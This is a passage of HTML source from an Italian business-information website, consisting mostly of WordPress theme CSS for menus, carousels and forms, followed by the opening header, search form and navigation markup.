		padding: 0 20px 0 20px;
	}

	.archive .site {
	width: auto;
	margin: 0px auto;
}
	.category-calcolatori .entry-content {
    margin-left: 0;
    margin-top: 10px;
}
}
	
/* SINGLE */

.single .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.single .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

.single-post .tag-ppc .wp-block-post-featured-image img {
	min-height: auto;
}

@media (min-width: 768px) {
.single .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.single .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}


}

/* PAGE */

.page .site-content {
	margin-bottom: 3rem;
}

.page .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.page .site-content .inside-article h1 {
	margin-top: 40px!important;
}
	
.page .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

@media (min-width: 768px) {
.page .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.page .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}
}

/* ARCHIVE */

@media (min-width: 769px) {
.author .site, .archive .site {
padding: 20px;
}
}


/* MEGA MENU */

@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
position: absolute;
    width: 100%;
    left: 0 !important;
    display: flex;
    flex-wrap: wrap;
    padding: 30px;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 4px 0px 0px #ddd;
			z-index: 1000;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
			padding: 16px 12px 12px 16px;
			font-size: 13px;
    color: #fff;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
			border-radius: 0 !important;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 100%;
        vertical-align: top;
				
    }
	
	nav .firstitem {
		margin-left: 20px;
	}
	
	.main-navigation .main-nav ul li.mega-menu a {
		line-height: 25px;
    padding: 9px 9px 9px 9px;
    border-radius: 8px;
    margin-right: 8px;
	}

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent!important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);

    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
	
	ul.sub-menu li.menu-item-has-children>a {
    border-bottom: 1px solid #ededed;
}
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: url("[data-uri]");
    display: inline-block;
    width: 21px;
    margin-right: 20px;
    vertical-align: top; 
    position: absolute;
    top: -15px; 
	  left: -6px;
    background: transparent;
    right: auto;
    line-height: inherit;
}

/** NAV BAR **/

.single .gb-grid-wrapper-64a2a439, .archive .gb-grid-wrapper-64a2a439  {
    align-items: center;
    justify-content: center;
    max-width: 1215px;
    margin: auto auto;
}

.gb-grid-wrapper-64a2a439 {
    align-items: center;
    justify-content: center;
    max-width: 1180px;
    margin: auto auto;
}

/** COMMERCIALISTA RISPONDE **/

#wpforms-59041-field_4-container ul li label {
	font-size:12px;
}

#wpsp-53345 .wp-show-posts-inner {
    box-shadow: 0px 0px 0px 1px #dddddd66;
    border-radius: 4px 4px 4px 4px;
    padding: 20px;
    transition: box-shadow 0.2s;
}

#wpsp-53345 .wp-show-posts-inner:hover {
		box-shadow: 1px 1px 9px 0px #ddd;
    cursor: pointer;
}

#wpsp-53345 p {
	font-weight: 600;
	line-height: 1.5;
}

.gb-container-f8d68643 .wp-show-posts-inner {
    position: relative;
	display:flex;
	min-height: 130px;
}

.gb-container-f8d68643 .wp-show-posts-entry-title a {
    position: absolute;
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0; 
    z-index: 1; 
    color: inherit;
    background-color: rgba(0, 0, 0, 0); 
    padding: 20px;
    text-decoration: none; 
}

.gb-container-f8d68643 .wp-show-posts-inner:hover {
    cursor: pointer; 
}

.gb-container-f8d68643 .wp-show-posts-entry-meta {
	align-items: flex-end;
	display:flex;
}

/** REPORT AZIENDALE **/

#wpforms-57581-field_13-container {
	display:none;
}

.wpforms-57581-field_28-container  {
	display:none;
}

/** CSS GENERALE **/

.tx-center {
	text-align:center;
}

.tx-left {
	text-align:left;
}

.sd-text .wpforms-field-label-inline {
	font-size: 13px!important;
}

.sd-text .wpforms-field-label {
	font-size: 15px!important;
}

.inside-right-sidebar #wpforms-confirmation-19732 p {
	color: #fff!important;
	border: 1px solid #ddd;
	padding: 5px 10px 5px 15px;
}

.gb-container-8b3f3088 .wp-block-categories-list {
		display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    column-gap: 10px;
    row-gap: 10px;
}

.gb-container-8b3f3088 .cat-item {
	background: #f3f3f3;
	border-radius: 8px;
	padding-right: 10px;
	}

.gb-container-8b3f3088 .cat-item a {
    padding: 4px 15px;
}

.gb-container-8b3f3088 ul {
	margin: 40px 0;
}

@media (max-width:801px)  {

.my-tools-form table {
	display: inline;
}

.my-tools-form tbody {
	display: inline;
}

.my-tools-form tr.settings {
    display: inline;
}
}

.piva-custom-table thead {
	background: transparent !important
}
.piva-custom-table table, .piva-custom-table th {
	border: 0px
}
.piva-custom-table td {
	padding: 1rem 0;
	border: 0px;
	border-bottom: 1px solid #4e5270
}



/** NAV MENU LANDING **/

a.wp-block-navigation-item__content {
	padding-left: 20px;
}

a.wp-block-navigation-item__content:hover {
    text-decoration: underline;
}


/* BONUS FINANZIAMENTI */

.home .slick-track {
	-moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
	row-gap: 4rem;
	display:flex;
}

.home .wppsac-post-carousel .slick-dots li button {
    background: #e5eaf2 !important;
    margin: 0px !important;
    padding: 0px !important;
    border-radius: 50% !important;
    width: 13px !important;
    height: 13px !important;
		border: none;
}

.home .wppsac-post-slider .slick-dots li.slick-active button, .home .wppsac-post-carousel .slick-dots li.slick-active button {
    background: #bac1d2 !important;
}

.home .wppsac-post-content-position {
	flex-direction: column;
	height:100%;
    display: flex;
}
.home .wppsac-content {
	flex-direction: column;
	height:100%;
    flex: 1 1 0%;
    display: flex;
}

.home .wppsac-post-carousel .wppsac-post-date {
    position: relative;
    font-size: 13px;
    padding: 12px 20px;
    border-top: 1px solid #dddddd47;
	margin-bottom: auto;
	align-items: center;
	flex:none;
}

.home .wppsac-post-content-position .wppsac-post-categories {
	padding: 20px 0 0 20px;
}

.home .wppsac-post-content-position .wppsac-post-title {
    padding: 0 20px 10px 20px;
    margin-top: 0!important;
}

.home .wppsac-post-carousel.design-1 .wppsac-carousel-slides {
	box-shadow: 1px 1px 9px 0px #dddddd85;
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
	max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0!important;
	width: 100%;
	margin-bottom: 0;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg {
	opacity: 1;
}

.home .wppsac-wrap .wppsac-post-image {
    border-radius: 5px 5px 0 0;
    box-shadow: none;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	font-size: 1.1rem;
  line-height: 1;
	color: #223554;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg:hover {
    opacity: .75;
	transition-timing-function: cubic-bezier(.4,0,.2,1);
	transition-duration: 150ms;
	transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: 150ms;
}

.home .wppsac-avatar {
	flex-shrink: 0;
	margin-right: 0.75rem;
}

.home .wppsac-avatar img {
	border-radius: 25px;
}

.home .namedate {
 
}

.home .namedate p {
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 500;
}

.home .wppsac-post-categories a {
		background: none!important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #95a9c1!important;
	  padding: 0;
}

.home .wppsac-post-categories a:hover {
		background: none!important;
	color: #223554!important;
}

@media (min-width: 1024px) {
.home .slick-track {
    grid-column: span 1/span 1;
}

.home .slick-list { 
	clip-path: inset( -100vw -100vw -100vw 0 );
    -webkit-clip-path: inset( -100vw -100vw -100vw 0 );
	overflow: visible;
}
}

 @media only screen and (max-width: 768px) { 
.home .slick-track {
    -moz-column-gap: 0.7rem;
    column-gap: 0.7rem;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
    margin-bottom: 0px;
    min-height: 255px;
}
}

 @media only screen and (max-width: 500px) { 	
 
.home .slick-track {
	
}
}


/*****************MODIFICHE RESPONSIVE****************/

 @media only screen and (max-width: 768px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
.home .wppsac-post-slider.design-1 .wppsac-post-content, .home .wppsac-post-slider.design-2 .wppsac-post-content, .home .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
.home .wpcolumn, .home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
.home .wpcolumn,
.home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #172f4a;}body .popup-search-close:after, body .search-close:after { border-color: #172f4a;}body .popup-search-close:before, body .search-close:before { border-color: #172f4a;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			div.is-ajax-search-result {
    box-shadow: 0px 11px 9px #dddddd6b;
    color: #242e3a;
    padding: 5px;
    border: none!important;
    background: #fff!important;
margin-top: -13px;
}

.is-form-style input.is-search-input {
    background: #fff;
    color: #242e3a;
    padding: 22px 12px;
    font-size: 14px!important;
    height: 36px;
    font-family: open sans, arial!important;
    border-radius: 20px;
    border: none!important;
}

.is-search-submit {
display:none;
}

.is-ajax-search-categories-details>div:hover, .is-ajax-search-result .is-ajax-search-post:hover, .is-ajax-search-result .is-show-more-results:hover, .is-ajax-search-tags-details>div:hover {
    background: #edf1f5!important;
}

.is-form-style.is-form-style-3 label {
    width: 100%!important;
}

/*--------- Custom Search ----------- */
body .is-menu.full-width-menu form, 
body .is-menu.sliding form {
    left: 0;
    right: auto;
}

.is-menu .search-close {
    right: auto;
    left: -22px;
}

			</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-10217 .is-search-input::-webkit-input-placeholder {
			    color: #242e3a !important;
			}
			.is-form-id-10217 .is-search-input:-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input::-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input:-ms-input-placeholder {
			    color: #242e3a !important;
			}
                        			.is-form-style-1.is-form-id-10217 .is-search-input:focus,
			.is-form-style-1.is-form-id-10217 .is-search-input:hover,
			.is-form-style-1.is-form-id-10217 .is-search-input,
			.is-form-style-2.is-form-id-10217 .is-search-input:focus,
			.is-form-style-2.is-form-id-10217 .is-search-input:hover,
			.is-form-style-2.is-form-id-10217 .is-search-input,
			.is-form-style-3.is-form-id-10217 .is-search-input:focus,
			.is-form-style-3.is-form-id-10217 .is-search-input:hover,
			.is-form-style-3.is-form-id-10217 .is-search-input,
			.is-form-id-10217 .is-search-input:focus,
			.is-form-id-10217 .is-search-input:hover,
			.is-form-id-10217 .is-search-input {
                                color: #242e3a !important;                                                                			}
                        			</style>
					<style type="text/css">
					</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>

<body class="wp-singular post-template-default single single-post postid-31116 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-partitaiva wp-child-theme-partitaiva-child post-image-above-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-left slideout-enabled slideout-both sticky-menu-slide mobile-header mobile-header-logo partitaiva mega-menu-max-mega-menu-1 mega-menu-primary mega-menu-max-mega-menu-2 mega-menu-secondary right-sidebar nav-float-left one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC2BSD3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
						<img data-perfmatters-preload  class="header-image is-logo-image" alt="Partitaiva.it" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" title="Partitaiva.it" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" width="2664" height="566" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili">
		<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<nav id="mega-menu-wrap-secondary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-secondary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class=" astm-search-menu is-menu sliding is-first menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></li></ul></nav>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
		<div class="gb-container gb-container-199e4f84 alignwide">
<div class="gb-grid-wrapper gb-grid-wrapper-64a2a439">
<div class="gb-grid-column gb-grid-column-16112407"><div class="gb-container gb-container-16112407"><div class="gb-inside-container">
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-mega-menu mega-mega-menu-col-2 mega-firstitem mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14821 mega-menu mega-menu-col-2 firstitem' id='mega-menu-item-14821'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/" aria-expanded="false" tabindex="0">Impresa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46159' id='mega-menu-item-46159'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14822' id='mega-menu-item-14822'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/startup/">Startup</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-16741 mega-menu mega-menu-col-5' id='mega-menu-item-16741'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/" aria-expanded="false" tabindex="0">Lavoro<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
